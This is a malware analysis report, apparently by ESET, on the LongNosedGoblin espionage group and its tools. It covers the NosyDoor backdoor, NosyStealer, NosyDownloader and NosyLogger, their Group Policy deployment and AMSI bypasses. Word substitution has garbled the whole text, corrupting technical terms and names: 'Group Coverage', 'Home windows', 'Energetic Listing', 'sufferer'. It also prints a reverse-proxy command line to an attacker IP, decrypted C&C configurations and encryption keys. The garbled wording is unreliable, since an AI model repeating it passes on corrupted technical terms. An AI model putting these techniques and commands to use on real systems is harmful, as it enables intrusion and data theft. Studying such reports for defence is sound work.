In 2024, ESET researchers seen beforehand undocumented malware within the community of a Southeast Asian governmental entity. This led us to uncover much more new malware on the identical system, none of which had substantial ties to any beforehand tracked risk actors. Primarily based on our findings, we determined to attribute the malicious instruments to a brand new China-aligned APT group that now we have named LongNosedGoblin.
The group employs a various customized toolset consisting primarily of C#/.NET functions, and, notably, makes use of Group Coverage to deploy its malware and transfer laterally throughout the methods of focused entities. This blogpost particulars our discovery of LongNosedGoblin, goes over its recognized campaigns, and dives into the toolset of the group.
Key factors of the report:
- LongNosedGoblin is a newly found China-aligned APT group focusing on governmental entities in Southeast Asia and Japan, with the aim of cyberespionage.
- The group has been energetic since no less than September 2023.
- LongNosedGoblin makes use of Group Coverage to deploy malware throughout the compromised community, and cloud providers (e.g., Microsoft OneDrive and Google Drive) as command and management (C&C) servers.
- One of many group’s instruments, NosyHistorian, is used to collect browser historical past and determine the place to deploy additional malware, such because the NosyDoor backdoor.
- NosyDoor is probably being shared by a number of China-aligned risk actors.
- We offer an in depth evaluation of NosyHistorian, NosyDoor, NosyStealer, NosyDownloader, NosyLogger, and different instruments utilized by LongNosedGoblin.
Smells like bother: Introducing LongNosedGoblin
LongNosedGoblin is a China-aligned APT group that targets governmental entities in Southeast Asia and Japan, with the aim of conducting cyberespionage. As we already talked about: in its campaigns, LongNosedGoblin abuses Group Coverage – a mechanism for managing settings and permissions on Home windows machines, usually used with Energetic Listing – to deploy malware and transfer laterally throughout the compromised community.
One of many foremost instruments in its arsenal is NosyHistorian, a C#/.NET utility that the group makes use of to gather browser historical past, which is then used to find out the place to deploy additional malware. This consists of one other main LongNosedGoblin instrument, a backdoor that we named NosyDoor, which, in campaigns we noticed, used Microsoft OneDrive as its C&C server. NosyDoor additionally employs living-off-the-land methods in its execution chain, particularly AppDomainManager injection. Lastly, a number of of the group’s instruments can bypass the Antimalware Scan Interface (AMSI), which permits antimalware merchandise to scan numerous scripts earlier than execution.
Discovery
In February 2024, we discovered unknown malware on a system of a governmental entity in Southeast Asia. The malware was used to drop a customized backdoor, which we later named NosyDoor. On the similar time, we seen that the compromise concerned not only one, however a number of machines from the identical entity, with the malware having been deployed by way of Group Coverage.
Further evaluation revealed that the identical victims had been additionally stricken with a distinct malicious instrument distributed by way of Group Coverage, this one used for accumulating browser historical past. We named the instrument NosyHistorian. Whereas we discovered many victims affected by NosyHistorian in the midst of our unique investigation between January and March 2024, solely a small subset of them had been compromised by NosyDoor. Some samples of NosyDoor’s dropper even contained execution guardrails to restrict operation to particular victims’ machines.
Later, we recognized much more unknown malware on the victims’ machines: NosyStealer, which exfiltrates browser knowledge; NosyDownloader, which downloads and runs a payload in reminiscence; NosyLogger, a keylogger; different instruments like a reverse SOCKS5 proxy; and an argument runner (a instrument that runs an utility handed as an argument) that was used to run a video recorder, seemingly FFmpeg, to seize audio and video. The downloader was first recorded in our telemetry way back to September 2023.
Attribution
As a result of distinctive toolset, alongside using Group Coverage for lateral motion, we determined to attribute the assaults to a brand new China-aligned APT group, and named it LongNosedGoblin. We seen some overlap within the file paths talked about in a Kaspersky blogpost about ToddyCat exercise, an APT group with related focusing on, however the malware in that report lacks code similarity with the malware thought-about right here.
It also needs to be famous that in June 2025, the Russian cybersecurity firm Photo voltaic revealed a blogpost on an APT group it refers to as Erudite Mogwai, which used a payload that carefully resembles LongNosedGoblin’s NosyDoor. Based on the authors, Erudite Mogwai focused the IT infrastructure of a Russian authorities group and Russian IT corporations, utilizing the LuckyStrike Agent backdoor in its operations.
Nevertheless, we can’t affirm that Erudite Mogwai and LongNosedGoblin are one and the identical, as there’s a particular distinction in TTPs between the 2 teams. Notably, the Erudite Mogwai analysis doesn’t point out the abuse of Energetic Listing Group Coverage for malware deployment – a method that’s fairly particular to LongNosedGoblin’s operations.
We later recognized one other occasion of a NosyDoor variant focusing on a corporation in an EU nation, as soon as once more using completely different TTPs, and utilizing the Yandex Disk cloud service as a C&C server. The usage of this NosyDoor variant means that the malware could also be shared amongst a number of China-aligned risk teams. That is additional corroborated by Photo voltaic’s remark of the phrase Paid within the PDB path of NosyDoor, suggesting that the malware could also be commercially supplied as a service – probably indicating it’s being offered or licensed to different risk actors.
Later campaigns
All through 2024, LongNosedGoblin was actively deploying NosyDownloader in Southeast Asia. In December of the identical yr, we detected an up to date model of NosyHistorian in Japan, however then noticed no subsequent exercise.
In September 2025, we started seeing renewed exercise of the group in Southeast Asia. As in earlier campaigns, the risk actor leveraged Group Coverage to ship NosyHistorian to focused machines.
Throughout this wave of assaults, we seen habits according to Cobalt Strike utilization: a loader named oci.dll was downloaded on a single machine, with a payload named ocapi.edb loaded from disk. LongNosedGoblin then subsequently deployed the potential Cobalt Strike loader to chose machines by way of Group Coverage.
Moreover, we noticed that one other related part, mscorsvc.dll, was downloaded, with its payload saved in conf.ini. This loader was then deployed to victims’ machines utilizing Group Coverage, using the identical supply mechanism as oci.dll.
Nosing round: LongNosedGoblin’s toolset
NosyHistorian
NosyHistorian is a C#/.NET utility with a self-explanatory inside title GetBrowserHistory, because it, certainly, collects browser historical past. Within the noticed campaigns, the attackers used this instrument to realize perception in regards to the machines within the compromised infrastructure. Primarily based on this data, they picked a small subset of particular victims to compromise additional with their NosyDoor backdoor.
We noticed the instrument being deployed by way of Group Coverage underneath the filename Historical past.ini, disguising the file as an INI file. In actuality, it is a transportable executable (PE) file, with the aim probably being to mix in with different INI recordsdata generally saved within the Group Coverage cache listing.
NosyHistorian iterates over all customers on the machine and retrieves the browser historical past from Google Chrome, Microsoft Edge, and Mozilla Firefox. Every historical past database file is copied to a short lived listing after which uploaded to a particular hardcoded SMB share inside the native community of the compromised group. NosyHistorian’s filename for every net browser’s historical past file is listed in Desk 1, the place <profile_name> corresponds to net browser profiles.
Desk 1. Crafted historical past filenames by NosyHistorian
| Internet browser | Filename |
| Google Chrome | <username>_<machine_name>_<profile_name>_History |
| Microsoft Edge | <username>_<machine_name>_edge_History |
| Mozilla Firefox | <username>_<machine_name>_firefox_<profile_name>_places.sqlite |
Each this instrument and NosyDoor have related PDB paths and had been compiled from the E:Csharp listing, with the NosyHistorian PDB path being: E:CsharpSharpMiscGetBrowserHistoryobjDebugGetBrowserHistory.pdb.
NosyDoor
As acknowledged beforehand, the NosyDoor backdoor makes use of cloud providers, corresponding to Microsoft OneDrive, for its C&C server. The malware has a reasonably easy, three-stage chain of execution, depicted in Determine 1. The primary stage is a dropper that deploys the second stage, which includes a living-off-the-land assault utilizing the AppDomainManager injection method, which is in flip used to execute the ultimate payload, the backdoor itself.
NosyDoor collects metadata in regards to the sufferer’s machine, together with the machine title, username, the OS model, and the title of the present course of, and sends all of it to the C&C. It then retrieves and parses activity recordsdata with instructions from the C&C. The instructions permit it to exfiltrate recordsdata, delete recordsdata, and execute shell instructions, amongst different issues.

NosyDoor Stage 1 – dropper

The malware’s first stage is a dropper, particularly a C#/.NET utility with the inner title OneClickOperation. Similar as NosyHistorian, it’s deployed by way of Group Coverage. We now have seen the dropper masquerade as a Registry Coverage file by utilizing the filename Registry.pol, though we additionally noticed Registry.plo, which is rare (it could possibly be a typo, or perhaps the risk actors didn’t need the filename to battle with one other malicious file).
The dropper base64 decodes embedded recordsdata and decrypts them by way of Information Encryption Normal (DES) with each key and initialization vector set to UevAppMo (the primary eight bytes of the string UevAppMonitor), then drops them to C:WindowsMicrosoft.NETFramework with the next filenames:
- SharedReg.dll
- log.cached
- netfxsbs9.hkf
- UevAppMonitor.exe.config
These filenames have been chosen intentionally to mix in with present recordsdata, because the listing usually comprises recordsdata named SharedReg12.dll and netfxsbs12.hkf.
In its closing steps, the dropper creates and begins a Home windows scheduled activity with the title OneDrive Reporting Job-S-1-5-21-<GUID> underneath the Microsoft activity folder, the place <GUID> is a random GUID string. The scheduled activity is chargeable for executing the professional UevAppMonitor.exe within the C:WindowsMicrosoft.NETFramework listing throughout system startup. The dropper copies the professional file from C:WindowsSystem32 to the brand new location.
The newer samples additionally embody an execution guardrail that makes the dropper operate solely on victims’ computer systems with a particular machine title (see Determine 2).
NosyDoor Stage 2 – AppDomainManager injection
UevAppMonitor.exe is a professional C#/.NET utility, which the malware copied from the C:WindowsSystem32 to the C:WindowsMicrosoft.NETFramework listing and used as a living-off-the-land binary, or LOLBin. Dwelling-off-the-land assaults abuse professional instruments already current on the system. On this case, the appliance is used to set off AppDomainManager injection by way of a configuration file. This system could make functions constructed within the .NET framework load malicious code as an alternative of the supposed professional code by making use of the AppDomainManager class.
When the appliance is executed, it hundreds the configuration file proven in Determine 3, which makes the appliance name the InitializeNewDomain methodology of the customized SharedReg class in SharedReg.dll. The configuration additionally units the <etwEnable> component’s enabled attribute to false in order that occasion tracing for Home windows is disabled.

SharedReg.dll comprises code to bypass AMSI, from an open-source AV/EDR evasion framework known as inceptor. Apart from that, it base64 decodes the file netfxsbs9.hkf, decrypts the consequence by way of AES with key UevAppMonitor, padded with null bytes till its size is 16, initialization vector 0, and ultimately base64 decodes the consequence once more. The result’s NosyDoor, which is then executed. Any errors are written to the file error.txt within the C:WindowsMicrosoft.NETFramework listing.
NosyDoor Stage 3 – payload
NosyDoor’s third stage, the primary payload, is a C#/.NET backdoor with the inner title OneDrive and with PDB path E:CsharpThomasServerThomasOneDriveobjReleaseOneDrive.pdb. As this title suggests, the backdoor makes use of cloud providers, on this case Microsoft OneDrive, as a C&C server.
The complete checklist of metadata the backdoor collects consists of the next:
- exterior IPv4 deal with,
- native IPv4 deal with,
- agent ID,
- username,
- machine title,
- present listing,
- present course of (title, ID, structure),
- stage 3 native begin time,
- present native time,
- OS model,
- CodeType (see Desk 3), and
- AgentType (see Desk 3).
All collected metadata is encrypted by way of RSA after which uploaded to OneDrive because the file Read_<agent_id>.max. As soon as NosyDoor sends the metadata, it appears for instructions from the C&C in activity recordsdata with .max extensions within the following listing:
<FolderName>-<ListenerID>/<agent_id>/<Payload.TaskFolderName>
Every activity file comprises an encrypted command, which is encapsulated with values taken from the backdoor’s configuration:
<Payload.Prepend><Payload.PayloadPrepend><encrypted_command><Payload.PayloadAppend><Payload.Append>
The command is then decoded with base64 and decrypted by way of AES with key <Payload.Key> and initialization vector 0. All instructions are described in Desk 2. Though the command CMD_TYPE_TASKSCHEDULER is talked about within the code, it isn’t carried out in any of the noticed samples.
Desk 2. Instructions supported by NosyDoor
| Command | Description |
| CMD_TYPE_SHELL | Execute a shell command. |
| CMD_TYPE_EXEC_ASM | Load a .NET meeting. |
| CMD_TYPE_EXIT | Stop NosyDoor. |
| CMD_TYPE_REMOVE | Delete a file and checklist its unique listing. |
| CMD_TYPE_DOWNLOAD | Exfiltrate a file. Notice that obtain and add instructions are right here named when it comes to the attacker’s perspective, treating the C&C machine because the native machine and the sufferer machine because the distant one. |
| CMD_TYPE_UPLOAD | Add a file to the sufferer’s machine, delete it from OneDrive, and checklist the listing the place the file was uploaded. |
| CMD_TYPE_DRIVES | Get names and sizes of logical drives current on the machine. |
| CMD_TYPE_FILE_BROWSE | Get hold of a listing itemizing, together with file icons. |
| CMD_TYPE_SLEEP | Set the beaconing interval. |
| CMD_TYPE_TASKSCHEDULER | Not carried out. |
| CMD_TYPE_Plugin | Load a .NET meeting, straight calling the tactic Plugin.Run. |
After executing the command, NosyDoor performs the reverse steps – encrypts command output utilizing AES, encodes with base64, and encapsulates with the strings <Payload.Prepend><Payload.PayloadPrepend> and <Payload.PayloadAppend><Payload.Append>. Every result’s saved on the C&C server in a file with a filename specifying native time (Unix timestamp multiplied by 100,000) and ending with the .max extension:
<FolderName>-<ListenerID>/<agent_id>/<Payload.ReceiveFolderName>/<unix_timestamp>.max
If an exception happens throughout NosyDoor’s operation, the backdoor writes the exception message along with the native time to C:UsersPublicLibrariesthomas.log.
The backdoor comprises a customized dependency named Library that’s embedded as a useful resource by utilizing Costura. It primarily comprises code associated to command processing, Microsoft OneDrive communication, and numerous helper strategies, whereas the primary binary handles the beaconing loop and reads a config file, using the library.
The configuration is saved within the file log.cached in encrypted type. NosyDoor decrypts it by way of XOR with key SecretKey, base64 decodes it, then decrypts it by way of AES with key Thomas, crammed with null bytes till its size is 16, and IV 0. This configuration could be seen in Determine 4.
{
"ListenerID": 3,
"FolderName": "Duis euismod, mi, ligula, mattis feugiat, pulvinar.",
"AppID": "[redacted]",
"RefreshToken": "[redacted]",
"BaseUrl": "https://graph.microsoft.com/v1.0/drive",
"TokenUrl": "https://login.microsoftonline.com/widespread/oauth2/v2.0/token",
"CodeType": ".NET40",
"AgentType": "OneDrive",
"Scope": "offline_access recordsdata.readwrite",
"Sleep": 66,
"BeginDate": "08:51:00",
"EndDate": "18:51:00",
"Payload": {
"Key": "583oq23aonxloet7",
"MetaDataName": null,
"TaskFolderName": "Risus blandit mattis",
"ReceiveFolderName": "Felis posuere at",
"Prepend": "<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http : //www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content material-Sort" content material="textual content/html; charset=iso-8859-1" />
<title>IIS Home windows Server</title>
<model kind="textual content/css">
<!--
physique {
colour:#000000;
background-color:#0072C6;
margin:0;
}
#container {
margin-left:auto;
margin-right:auto;
text-align:middle;
}
a img {
border:",
"Append": ";
}
-->
</model>
</head>
<physique>
<div id="container">
<a href="http://go.microsoft.com/fwlink/?linkid=66138u0026amp;clcid=0x409"><img src="iisstart.png" alt="IIS" width="960" top="600" /></a>
</div>
</physique>
</html>",
"PayloadPrepend": "Fames",
"PayloadAppend": "Ipsum"
}
}Determine 4. Decrypted configuration (log.cached, beautified)
The configuration values <BeginDate> and <EndDate> specify the native time vary when NosyDoor operates. On this case, NosyDoor is energetic solely between 8:51 am and 6:51 pm. As soon as authenticated, although, NosyDoor will course of instructions which might be nonetheless pending in a queue and ship response recordsdata no matter what time it’s.
NosyStealer
NosyStealer is used to steal browser knowledge from Microsoft Edge and Google Chrome. As illustrated in Determine 5, it has a four-stage chain of execution, with the stealer part being the final-stage payload.

NosyStealer Stage 1 – DLL loader
The primary stage (pmp.exe) within the NosyStealer chain is a C/C++ utility. The noticed pattern merely hundreds a library named SERV.dll from disk and calls the exported operate Whats up.
NosyStealer Stage 2 – injector
We noticed two NosyStealer Stage 2 samples – one (SERV.dll) in our telemetry, and the opposite (msi.dll) uploaded to VirusTotal from Malaysia. Neither has the exported operate Whats up however each have the primary code in DllMain, i.e., the malicious code is run proper after the DLL is loaded. They’ve the next exports:
- ??0Cv2dllnoinject@@QEAA@XZ
- ??4Cv2dllnoinject@@QEAAAEAV0@$$QEAV0@@Z
- ??4Cv2dllnoinject@@QEAAAEAV0@AEBV0@@Z
- ?fnv2dllnoinject@@YAHXZ
- ?nv2dllnoinject@@3HA
The following-stage knowledge is loaded from the hardcoded path C:ProgramDataMicrosoftWDFMDE.dat. It’s decrypted by way of a single-byte XOR cipher with key 0x7A. The result’s Donut shellcode that’s injected into the working pmp.exe course of (NosyStealer Stage 1) utilizing the CreateRemoteThread API within the SERV.dll case, and right into a newly created notepad.exe course of utilizing the SetThreadContext API within the msi.dll case.
NosyStealer Stage 3 – loader
As talked about within the NosyStealer Stage 2 – injector part, this stage is shellcode containing an embedded PE file that’s decrypted, loaded, and executed in reminiscence utilizing Donut’s reflective loader. The extracted binary is a C/C++ utility.

Like NosyDoor Stage 2 – AppDomainManager injection, this stage makes use of a recognized method to bypass AMSI. It patches the AmsiScanBuffer operate within the loaded amsi.dll with code that returns E_INVALIDARG (see Determine 6).
Then it creates a Home windows scheduled activity with the title Each day Examine Job that runs C:ProgramDataMicrosoftWDFpmp.exe (NosyStealer Stage 1) daily with permissions of the native system account.
After patching the AMSI operate and persisting, it continues equally to the earlier stage – it decrypts the subsequent stage from the hardcoded path C:ProgramDataMicrosoftWDFmfd.dat by way of a single-byte XOR cipher with key 0x7A, the place the ensuing blob is one other Donut shellcode, which is then executed.
NosyStealer Stage 4 – payload
Once more, like NosyStealer Stage 3 – loader, this stage is shellcode that decrypts, hundreds, and executes an embedded PE file in reminiscence utilizing Donut’s reflective loader. This time, the extracted binary is a Go utility that steals browser knowledge from the Microsoft Edge and Google Chrome net browsers. To take action, it downloads a file named config from Google Docs. When the file comprises a sufferer’s ID, NosyStealer reads Microsoft Edge and Google Chrome profile knowledge, archives it with tar, and encrypts it with a customized cipher.
NosyStealer then exfiltrates the encrypted tar archive to Google Drive. Determine 7 is an instance of the JSON-formatted configuration, embedded within the binary, required to entry Google Drive and Google Docs.
{
"kind": "service_account",
"project_id": "dev0-411506",
"private_key_id": "[redacted]",
"private_key": "[redacted]",
"client_email": "dev0-660@dev0-411506.iam.gserviceaccount.com",
"client_id": "[redacted]",
"auth_uri": "https://accounts.google.com/o/oauth2/auth",
"token_uri": "https://oauth2.googleapis.com/token",
"auth_provider_x509_cert_url": "https://www.googleapis.com/oauth2/v1/certs",
"client_x509_cert_url":
"https://www.googleapis.com/robotic/v1/metadata/x509/dev0-660percent40dev0-411506.iam.gserviceaccount.com",
"universe_domain": "googleapis.com"
}Determine 7. NosyStealer configuration
NosyStealer additionally data errors and standing messages to a Google Docs file named log, which can embody data from a couple of sufferer. The standing message consists of the fixed 9, presumably a sign of the NosyStealer model. The complete standing message format, the place <machine_local_ips> represents a listing of native IPv4 addresses of community adapters, is as follows:
<local_date> – <victim_id> – 9 – heartbeat <machine_local_ips>
NosyDownloader
Analyzing ESET telemetry knowledge, we additionally discovered within the networks compromised by LongNosedGoblin numerous initially benign functions that had been patched with malicious code. This code comprises a downloader that we named NosyDownloader, which executes a sequence of obfuscated instructions handed to a spawned PowerShell course of as one lengthy command line argument, which means that the script just isn’t saved on disk. Each subsequent stage is encoded with base64, the place the final one is moreover deflated with gzip.
Every stage is briefly described in Desk 3. Like NosyDoor Stage 2 and NosyStealer Stage 3, the second stage right here additionally bypasses AMSI. On this case, NosyDownloader makes use of Matt Graeber’s reflection methodology and disabling script logging methods made out there on GitHub to bypass AMSI.
Desk 3. NosyDownloader script phases
| Stage | Description |
| 1 | Decodes and executes Stage 2 in a newly created PowerShell course of that runs in a hidden window. |
| 2 | Bypasses AMSI, then decodes and executes Stage 3. |
| 3 | Decodes, decompresses, and executes Stage 4. |
| 4 | Downloads a payload and executes it in reminiscence with Invoke-Expression. |
We suspect that NosyDownloader was used to deploy ReverseSocks5, NosyLogger, and an argument runner, as we noticed them within the span of 1 week after NosyDownloader was executed.
NosyLogger
We additionally recognized a C#/.NET keylogger that we named NosyLogger. It appears to be a modified model of the open-source keylogger DuckSharp, with the primary variations being that it doesn’t ship emails or translate logged keys into the Cyrillic alphabet.
The malware initially checks whether or not a debugger is current by way of the IsDebuggerPresent and CheckRemoteDebuggerPresent APIs; if not, it begins its keylogging performance.
Window title, pressed keys, and pasted clipboard content material are amassed in reminiscence. NosyLogger encrypts these knowledge batches utilizing AES with the important thing D53FCC01038E20193FBD51B7400075CF7C9C4402B73DA7B0DB836B000EBD8B1C and a randomly generated initialization vector of mounted size, the place the vector is appended to the encrypted batch of information. The encrypted knowledge batch is then appended to the file on the hardcoded location C:WindowsTempTS_D418.tmp in hexadecimal string format. In that file, every encrypted knowledge batch is separated by a newline adopted by the string ENDBLOCK. This strategy of encrypting and storing amassed knowledge to the file takes place each 10 seconds. This file just isn’t exfiltrated by NosyLogger.
Different deployed instruments
ReverseSocks5
Amongst different malware deployed by LongNosedGoblin, we discovered an open-source reverse SOCKS5 proxy, written in Go, known as ReverseSocks5. We found it once we seen the next command line arguments getting used:
-connect 118.107.234[.]29:8080 -psk “58fi04qQ” /F
The choice -psk is used to set a preshared key for encryption and authentication. The argument /F just isn’t dealt with by ReverseSocks5 and might be unintentional; this argument is usually used with schtasks create.
We then seen one other set of command line arguments (which shouldn’t have the /F argument anymore):
-connect 118.107.234[.]29:8080 -psk “15Kaf22N3b”
This second set corresponds to execution of ReverseSocks5, the place we noticed PowerShell because the dad or mum course of. NosyDownloader was additionally executed throughout this time, indicating that the pattern was in all probability deployed with it.
Argument runner
This can be a C#/.NET utility with inside title Binary; the only function of this instrument is to run an utility handed as an argument. We noticed the filename TCOEdge.exe as a part of the command line together with arguments which might be particular to the FFmpeg multimedia framework; it was used to file the display screen and seize audio, saving it to C:WindowsTempoutput.avi.
Conclusion
LongNosedGoblin is a China-aligned APT group that targets governmental entities in Southeast Asia and Japan. Our evaluation of its campaigns revealed quite a few items of customized malware, which the group makes use of to conduct cyberespionage towards its victims. Notably, LongNosedGoblin employs Group Coverage to carry out lateral motion inside the compromised community.
For any inquiries about our analysis revealed on WeLiveSecurity, please contact us at threatintel@eset.com.ESET Analysis gives non-public APT intelligence experiences and knowledge feeds. For any inquiries about this service, go to the ESET Menace Intelligence web page.
IoCs
A complete checklist of indicators of compromise (IoCs) and samples could be present in our GitHub repository.
Recordsdata
| SHA-1 | Filename | Detection | Description |
| 4E3F6E9D0F443F4C4297 | Historical past.ini | MSIL/Spy.Agent.EUU | NosyHistorian. |
| CD745BD2636F607CC4FB | Historical past.ini | MSIL/Spy.Agent.EUU | NosyHistorian. |
| 154A35DD4117DB760699 | Registry.plo | MSIL/TrojanDropper | NosyDoor stage 1. |
| B1D4A283A9CCC9E34993 | Registry.pol | MSIL/TrojanDropper | NosyDoor stage 1. |
| 77D2A8CB316B7A470E76 | Registry.plo | MSIL/TrojanDropper | NosyDoor stage 1. |
| F93E449C5520C4718E28 | Registry.pol | MSIL/TrojanDropper | NosyDoor stage 1. |
| 1959E2198D6F81B2604D | SharedReg.dll | MSIL/Kryptik.AJBA | NosyDoor stage 2. |
